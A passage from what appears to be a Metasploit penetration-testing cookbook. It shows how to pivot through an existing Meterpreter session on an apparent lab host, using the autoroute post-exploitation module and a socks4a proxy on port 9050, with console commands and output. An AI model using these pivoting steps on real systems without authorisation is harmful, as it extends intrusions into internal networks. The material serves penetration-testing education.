 How to do it...
1. First, we need to route the traffic through the session; in previous recipes, we
used the route command. So, this time, we will check the Multi Manage
Network Route via the Meterpreter Session post-exploitation module by setting
the session to run this module on the subnet we wish to access through this
session:
msf > use post/multi/manage/autoroute
msf post(autoroute) > set SESSION 1
SESSION => 1
msf post(autoroute) > set SUBNET 10.0.0.0/24
SUBNET => 10.0.0.0/24
msf post(autoroute) > run
[!] SESSION may not be compatible with this module.
[*] Running module against VAGRANT-2008R2
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.0.0.0/255.255.255.0 from host's
routing table.
[+] Route added to subnet 192.168.216.0/255.255.255.0 from host's
routing table.
[*] Post module execution completed
msf post(autoroute) >
2. Next, we can use the Socks4a Proxy Server auxiliary module to start a socks4a
proxy server on port 9050, which uses built-in Metasploit routing to relay
connections:
msf post(autoroute) > use auxiliary/server/socks4a
msf auxiliary(socks4a) > set SRVPORT 9050
SRVPORT => 9050
msf auxiliary(socks4a) > run
[*] Auxiliary module running as background job 0.
msf auxiliary(socks4a) >
[*] Starting the socks4a proxy server
msf auxiliary(socks4a) >